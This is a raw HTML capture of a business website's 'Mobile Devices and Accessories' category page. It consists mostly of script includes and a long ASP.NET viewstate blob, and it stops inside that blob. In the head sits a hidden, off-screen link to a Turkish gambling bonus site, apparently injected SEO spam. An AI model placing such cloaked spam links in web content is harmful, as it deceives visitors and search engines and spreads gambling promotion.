

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Technology/Mobile-Devices-and-Accessories
body_size: 181544
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Mobile Devices and Accessories
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639054144000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639054144000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Mobile-Devices-and-Accessories" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="wC3iAZRL2XHdvL7gGsx9h8TxwH81wJwY2yqE+G8r6e4GwAghOyO2i5rsssTD/v/U9JpXOenL1m2TByUYDdbqpl5bPyD6Dbb2qG1wbmw6Nv0wvPZpKZC0+5xsi12AtSGafdsy/6oql19SM6UndA1lrUW0NOoMrest4DU80mRn6oTfmhfps1nP5LEIqBL/JTDNJY4kKuWS4KBb3IJ23a54/RzGVhZvFE1fC/ZlQTzdPdrzWrvltO3v4XbhBSf6dOJj9NpJcU6BZ9yZc2iJGO0D8dfuzA+Sc3/9EaRsvEOT49xl3AV6u6D/QEvKOie5oqVIfAyYyCNwUPx1BUu9u5LOUoLMSwJHjNrC4bpzrDZ5ZmyS/pOtikptAF/BwhX7w0NBx5mgvCmuZzrvS6tD2E8WP5tSoWWT5Dj71aqEpt52OcUdg/OeFMRHCUnb/kY92vb7LK1nPDQTzk+RhdyTGGX+FKi+BgP4FHslUKbRFfxjvNWcNV+l2daBDX8zBeDjAFUIRPN0pmXvGY5YOdqYQzZKk95k8GGkdnSnZUX6yd+Pu1EjFeRJrxmlTisNTaFc1AiQlNYCxWNkb0hp7aeKRsq/wUcLtBHP7wSHZ3QkVdoFbu9Eq7Cn2Tu3LqMZ8LxAzr7hZxKovgtCWoF0cuUdP6FrgsK4SmLgGXR1Y09b6EEDc377VRfJ4hZBZ2/[base64]/xVoWexxz470FzIIDBlxmhbcZcepNhczsX/ziFJydXjbAGBMNSklDroVZLEBZXVPiCfrPgyjwbXvs8Do81zF3Og4J3zgPgSf1JwenHQ53wMyUe/eTpiRYTT5oZTALdzDdez63SUqr0YJtP1aOlfcWjR9wVEzAVHC7o+SXdiOWQzRaEolgNiF0zPpZv99kHoWVleuYerb1tjmJK/+pZYmFn4oAtThrmfnbU4EouO4C1Bq/ju+GMssIjd2myK7B8RksqJ5ARPIguhromlMNqOFqd8mUegg3Wo+3zDNzz0wHMqPsNO6iz8+a3e60D1Vy/5h/[base64]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[base64]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[base64]/XUHpvN6L53T//cGF685xHh5GMvcokz90Fi1uI54YihrNnfFCpfKiilKBOYTfUEYkLJYZv7cMRb1mhIv+K1aLPAawQBjNNFUW0c17u2vPAq/aq6cbgkYcTZNzq7Y6onAZIjN6xsHTgjgke/Zf+Xiq0lclmjhyDFpKpCjDCE8YuSr9QIuMOrk/1gevqkSyNRuccR6Qb/K4Cc3pGQWoH2gcyh8dY3aeYWSchlU0tvwjnP4HMfEG26jJvS+6T1jFlMVGEYBtMTR/+4Y3NLhgtoPQMuFhp7wPdYAu1q/iHZS/zg77DKO48+UirfFMhPKSAg4in2tauEfU1jF2fbnnrx6LDFPchc42zUgRa4kXP94BlohtQc+vHaMWpEGCJNNywPVfugBY8wuAW0iDIZuiZF/5rQ6A2/0r9LxOQcpn50iA5fgOgmz++35p7ehNti+aVklXcRpFA+g8kOwTmAXoDNwBQWRgrNelPD9rlndUBj9fsbFByvPzl5ZM16x3Xio7NinabOGIXzrysz1igxHvpFWVet2mE72mCgiKa90uP7NobCqbOhqxXeoihdqbLKX0GJ1tAppPBFJBPQ4ifN/Sf70YJ3bTTl2a/mew6yn0HVirbJHJ5MjzRYF4NBJqXD1jBFAtKIM3vhT+QNWrAif8rA56gts4gEtLXIBLgbmb6YTAHT2Fp/ghN6fH97moKEFC2DHu+xcO0V8wz/fYxfjMVK8Ezjtk8kf2EAfWbbJX3F220Y8hpSsGYWy/ICo6LwYVQWrb2cVED/3YeKzcHRIgXVAPBvaQHzEv/NN9atxIqeoofIBlOfr7b8rq/84shzJ/a/si1da3tc7MriEQ+aMTAe3S5WV2auiaZY9NqxuuJB59W9Dx9jAaESkyYrNgzaWX1wiFCSsuemlsqYKgLYIyiwPSaMiRFBQ+Fn17HNtftWfrWbGNtyonvK3G4VvpvjmlLRS6VCJtnwi6C+yHqrFQTF6gwhfdbIg0NRTGctQS2otkGQ2/zkcRRR+VVMrQkwMsygxTkCv4sFYWOJ2acVvz0/gYsql2P+yFlmqVo24aTPoV78B8RiMd3yb0lOfRr/vFha7sdK+w6PWBp00NpMD3vlGF/+G7UAy7nasycDqVQsBhili4s/J99RKjAK3IGKc94RvN40DJjiqLVxDpnotqQNyyrRz0mkKeqog+SRtEowJ4fQ+RfkO1e/uYx5qYOyfb/PJoprDBTuQ+JQSWTkn0D7NpDRxv9DEbFYSXk+cnjOaHaTmgTAOZ5ov3zkanpePgU0Q7a6ofOTbib0D50myEhb4ivKtcw9h6/pSNQOZ4u3TAoEgcLQTOZx65VblquALri1mN15O/+qhFjLHUp+GhPah0j0JLblLMhd7iK8YTYT4E4ft0SRkVwHVkLR+ZV/yydBUSls9wWMQVvrbJ2YNJU784lE9Y0mdodSoLqOwL7RI1j1WMQE7Hgs4n/Zmzvc65F7+IMxH6HB3hEfM2VOdDKjuZ6a4d3cGHY0Hf8mkBj6/5O/QypmTaQy9xt4OyDhINGSWLivYeXZwxImU3pKfh3rJ2t4Nf6zxlHaIF6TvenkiJFHmvEylBuCO+zDcxYUMG2/TIjuyTfsEZKa8b/+EAfVgVovDzsxMthTWOf5BPdPTxReejespqUmdF107Su2JP7rzjI8LzBeK+moBtxB+ybi0rkamOHe0J17oIDYjY1KkyQvQo1wJgiILihwjLAOuGKOhgK0NIt9j01jJBtGxHNqJc2E+EvCCfkAAg/[base64]//fP9voo8tNp0Rp52hhk42z9rfFf3h3kZ6t20ISqoUgN16Z2hjUfWl1sgDG3weGF9hXhW5B6CM/uz98jYBKVgWuzYDGUgDlvkHfDEulRBPKX1oFLBAtr/o533WnughwTGDmfzoaEDHmEPYbZx/ueMFBjfZSRQujntaCrcfvy8Dq2Vz1LGkvXcxY0h6H5u1H5HzKaGSTk95HnP36K1S4gFrvyqEzOiRnIo3St1iT2pL+wyoLDMmp9OVct3LxoCiKOGUsdxxT+vNHuFPsDNInoV9Nu8nztdYVraOy/bmaw9WqZN/mCfHzvgYgutDytbT7MAFwzH8u1qH4pkwfFYmxh4ssO9Usny6oE1EHdz0OEYKIzINlkQ/xGQmliJClMFzhR3zFg+Fm2EjRfNX0VLO8ViXvO6/Crm7+oX/qxfuBrp22y6NK+D+EbKQY7+aImN1Ygdnto7DqF6XY6IDCdGIN3ccSCdNPVCvv+JGe3drFCqIwZFe1e7Stbpu/[base64]/SnAhYfn7w2gR2BZXfnoUsmAQ17cu4wu2uFZQ6QO1oaorNo/lLjflm14Dp+Qj3T6+mj3OoABEH8Rk1FD5sReG79d+B2rzy+4fhRA0sOHnZLj3cqAOmLj2jPgDezrh8BHKkTCXJylZduFGwGw9t9PMTC45IpO06muZloW7/fa3g3qAlqM+BUdw3nqH7hoAvzyBNryFZqNKOSeNkmLEgXcPVAqFD6j6c/xdUg7JeTMiGVQ0WH7fUkiA1Njo4ljHHUfr7Y+vvScdzMiRtEdTinLd5TdoezbMXexLWgYcBplz5JlneglcwYx5acX4LqUkt2ySclowepgazJ8dyyalQQODqtTBAVIBlxKpjYu4UqHE2q+zfSpixgNziIvPYhoegop5/hgz6gJWZaRhe7jh1OPJPUhmVXTo7Z4VF5YlNljl/VOan2kC46ypQgVikrrRwDVrSWYBGG61/8BEW1aljt1mkPqSOCnRpdfKnI9IhZICNgJDgsiEPlZ9YzX7jcKuMunNBmXh7JqO+gbSFL4YXzNCfLnbCW7bJf2SqmA9XFY6+id2vpoJ5CepchDt9zbFKSTTqI9dfYwfDukdlcMJ7q5ZJOFPgbvSVcJ+o134y6YBD558Y0cWuFFuCtebjpPIz/SYyfqH0XoOkzdkMnzb75E2pbEGqXF0VBEvcvIY8ydv4ZUDMAw8HplV3u69EuQAemGcgY0iSqdGuATpTrQZDj5viFFRHmZcLn8u9vdFcLsbubNa8KOFRuFPe3yKOFhozL/slQyWAnCsa6fpnxafWrQm/g1wyPcI8FkuZ+A4+V9o5DeDxWE4DBc7r0TnT7NN0INZS7WoA8vZaCxGrg6EMZ12JZ7HSShP2d/4zW6PEYsj6izhhRa/NXuqCVpVIXKTwfYghdC33cA8a3BxQqWe2m4jg/NScM+lXsb8Ru+DtSO56NToqAPWHUtan6joAD6dvxG/HDzSNUdSn0bMGyFifILPDq2FEtFABwz+MFCBR7FLsrJPYHf8iEQPSXBMbMnM4IXoTp0I4M/s81E0LNGqCJPK6C5EKfjw84DWrqnMk6KbGJaVABsixyg0ZQPOiArKnhhVslsMCW2XwOJjq109YIg/tDbG4YSfY0Bk54Yz2l1PS5Kft14Dek90XKf0g+bYnS7Hr8YbkhCoD/zLdFD0F0+u5/wqPNYrZfkMlnrlI5DfsKLDilR+Baw0/AFhNDxT9BnaSYJ+oghp+6FyjfanXFJ1qBvexP/irUGkdzr53xN6XsxMiSZu31M8ecKrFvhAqJB247OAAo/[base64]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